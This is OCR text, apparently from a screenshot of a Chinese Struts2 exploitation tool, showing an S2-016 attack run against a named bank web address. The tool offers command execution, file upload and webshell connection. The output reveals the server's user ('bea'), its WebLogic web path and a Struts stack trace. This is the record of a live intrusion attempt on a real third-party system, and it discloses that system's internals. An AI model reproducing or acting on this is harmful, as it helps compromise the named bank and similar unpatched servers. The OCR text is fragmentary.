 目标: http://yqdz.jlbank.com.cn:80/chk/forceQuit.do 清空粘
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息 清空
================================================================================
Target: http://yqdz.jlbank.com.cn:80/chk/forceQuit.do
Useage: S2-016
Whoami: bea
WebPath: /home/bea/Oracle/Middleware/user_projects/domains/bck_domain/servers/Server1/stage/jlbank-echeck/jlbank-echeck
<html><head> <title>Struts Problem Report</title> <style> pre { margin: 0; padding: 0;
</style></head><body> <h2>Struts Problem Report</h2> <p> Struts has detected an unhandled exception: </p><div
id="exception-info"><table> <tr> <td><strong>Messages</strong>:</td> <td> <li>Response already
committed</li> </td> </tr> <tr> <td><strong>File</strong>:</td>
<td>weblogic/servlet/internal/ServletResponseImpl.java</td> </tr> <tr> <td><strong>Line number</strong>:</td>
<td>1,608</td> </tr> </table></div><div id="stacktraces"><hr /><h3>Stacktraces</h3><div class="stacktrace" style="padding-left
0em"> <strong>java.lang.IllegalStateException: Response already committed</strong> <div> <pre>
weblogic.servlet.internal.ServletResponseImpl.objectIfCommitted(ServletResponseImpl.java:1608)
weblogic.servlet.internal.ServletResponseImpl.sendRedirect(ServletResponseImpl.java:834)
org.apache.struts2.dispatcher.ServletRedirectResult.sendRedirect(ServletRedirectResult.java:244)
org.apache.struts2.dispatcher.ServletRedirectResult.doExecute(ServletRedirectResult.java:224)
org.apache.struts2.dispatcher.StrutsResultSupport.execute(StrutsResultSupport.java:186)
org.apache.struts2.dispatcher.ServletRedirectResult.execute(ServletRedirectResult.java:158)
org.apache.struts2.dispatcher.Dispatcher.serviceAction(Dispatcher.java:496)
org.apache.struts2.dispatcher.FilterDispatcher.doFilter(FilterDispatcher.java:434)
weblogic.servlet.internal.FilterChainImpl.doFilter(FilterChainImpl.java:57)
org.apache.struts2.dispatcher.ActionContextCleanUp.doFilter(ActionContextCleanUp.java:102)
weblogic.servlet.internal.FilterChainImpl.doFilter(FilterChainImpl.java:57)
com.opensymphony.sitemesh.webapp.SiteMeshFilter.doFilter(SiteMeshFilter.java:66)
weblogic.servlet.internal.FilterChainImpl.doFilter(FilterChainImpl.java:57)
org.springframework.orm.hibernate3.support.OpenSessionInViewFilter.doFilterInternal(OpenSessionInViewFilter.java:198)
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:76)
weblogic.servlet.internal.FilterChainImpl.doFilter(FilterChainImpl.java:57)
org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:89)
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:76)
weblogic.servlet.internal.FilterChainImpl.doFilter(FilterChainImpl.java:57)
weblogic.servlet.internal.RequestEventsFilter.doFilter(RequestEventsFilter.java:27)
weblogic.servlet.internal.WebAppServletContext$ServletInvocationAction.run(WebAppServletContext.java:3681)
weblogic.security.acl.internal.AuthenticatedSubject.doAs(AuthenticatedSubject.java:321)
weblogic.servlet.internal.WebAppServletContext.execute(WebAppServletContext.java:2183)
weblogic.servlet.internal.ServletRequestImpl.run(ServletRequestImpl.java:1454) weblogic.work.ExecuteThread.execute